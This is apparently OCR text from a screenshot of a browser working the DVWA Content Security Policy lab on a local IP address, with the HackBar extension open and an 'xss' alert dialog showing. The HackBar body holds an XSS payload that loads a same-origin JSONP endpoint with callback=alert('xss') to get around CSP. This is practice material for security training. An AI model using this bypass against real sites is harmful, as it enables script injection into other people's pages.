 Vulnerability: Content Security Po
不安全 192.168.23.128/dvwa/vulnerabilities/csp/
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
xss
确定
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/csp/
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
include=<script src="source/jsonp.php?callback=alert('xss');"></script>